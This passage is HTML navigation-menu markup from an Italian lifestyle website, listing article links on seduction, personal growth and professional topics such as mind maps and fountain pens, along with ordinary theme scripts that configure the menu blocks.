                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_16e" id="tdi_3_530" data-td_block_id="tdi_2_16e" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_16e"  id="tdi_4_477" data-td_block_id="tdi_2_16e" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_16e"  id="tdi_5_6e3" data-td_block_id="tdi_2_16e" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_16e"  id="tdi_6_3b4" data-td_block_id="tdi_2_16e" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_16e"  id="tdi_7_b70" data-td_block_id="tdi_2_16e" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_16e" data-td_block_id="tdi_2_16e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_16e" data-td_block_id="tdi_2_16e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_1bb = new tdBlock();
block_tdi_8_1bb.id = "tdi_8_1bb";
block_tdi_8_1bb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_1bb","tdc_css_class":"tdi_8_1bb","tdc_css_class_style":"tdi_8_1bb_rand_style"}';
block_tdi_8_1bb.td_column_number = "3";
block_tdi_8_1bb.block_type = "td_block_mega_menu";
block_tdi_8_1bb.post_count = "5";
block_tdi_8_1bb.found_posts = "67";
block_tdi_8_1bb.header_color = "";
block_tdi_8_1bb.ajax_pagination_infinite_stop = "";
block_tdi_8_1bb.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_1bb);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_1bb td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_1bb" ><div id=tdi_8_1bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_1bb" id="tdi_9_967" data-td_block_id="tdi_8_1bb" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_1bb"  id="tdi_10_646" data-td_block_id="tdi_8_1bb" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_1bb"  id="tdi_11_4b0" data-td_block_id="tdi_8_1bb" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_1bb"  id="tdi_12_48e" data-td_block_id="tdi_8_1bb" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_1bb" data-td_block_id="tdi_8_1bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_1bb" data-td_block_id="tdi_8_1bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_080 = new tdBlock();
block_tdi_13_080.id = "tdi_13_080";
block_tdi_13_080.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_080","tdc_css_class":"tdi_13_080","tdc_css_class_style":"tdi_13_080_rand_style"}';
block_tdi_13_080.td_column_number = "3";
block_tdi_13_080.block_type = "td_block_mega_menu";
block_tdi_13_080.post_count = "5";
block_tdi_13_080.found_posts = "157";
block_tdi_13_080.header_color = "";
block_tdi_13_080.ajax_pagination_infinite_stop = "";
block_tdi_13_080.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_080);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_080 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_080" ><div id=tdi_13_080 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_080" id="tdi_14_bb0" data-td_block_id="tdi_13_080" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_080"  id="tdi_15_004" data-td_block_id="tdi_13_080" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_080"  id="tdi_16_40a" data-td_block_id="tdi_13_080" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_080"  id="tdi_17_bb5" data-td_block_id="tdi_13_080" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_080"  id="tdi_18_407" data-td_block_id="tdi_13_080" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_080"  id="tdi_19_5e9" data-td_block_id="tdi_13_080" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_080" data-td_block_id="tdi_13_080"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_080" data-td_block_id="tdi_13_080"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_d43 = new tdBlock();
block_tdi_20_d43.id = "tdi_20_d43";
block_tdi_20_d43.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_d43","tdc_css_class":"tdi_20_d43","tdc_css_class_style":"tdi_20_d43_rand_style"}';
block_tdi_20_d43.td_column_number = "3";
block_tdi_20_d43.block_type = "td_block_mega_menu";
block_tdi_20_d43.post_count = "5";
block_tdi_20_d43.found_posts = "47";
block_tdi_20_d43.header_color = "";
block_tdi_20_d43.ajax_pagination_infinite_stop = "";
block_tdi_20_d43.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_d43);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_d43 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_d43" ><div id=tdi_20_d43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
